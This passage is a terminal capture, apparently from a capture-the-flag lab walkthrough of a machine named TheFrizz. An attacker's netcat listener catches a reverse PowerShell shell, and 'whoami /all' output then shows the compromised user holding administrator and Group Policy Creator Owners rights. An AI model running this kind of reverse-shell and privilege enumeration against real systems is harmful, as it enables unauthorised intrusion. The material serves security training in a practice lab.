 ┌──(kalin㉿kali)-[~/TheFrizz]
└─$ nc -lnkvp 9002
listening on [any] 9002 ...
connect to [10.10.16.70] from (UNKNOWN) [10.10.11.60] 56101
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> whoami
whoami
frizz\m.schoolbus
PS C:\Windows\system32> whoami /all
whoami /all
USER INFORMATION
----------------
User Name SID
================= ==============================================
frizz\m.schoolbus S-1-5-21-2386970044-1145388522-2932701813-1106
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================ ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
frizz\Desktop Admins Group S-1-5-21-2386970044-1145388522-2932701813-1121 Mandatory group, Enabled by default, Enabled group
frizz\Group Policy Creator Owners Group S-1-5-21-2386970044-1145388522-2932701813-520 Mandatory group, Enabled by default, Enabled group
frizz\Denied RODC Password Replication Group Alias S-1-5-21-2386970044-1145388522-2932701813-572 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288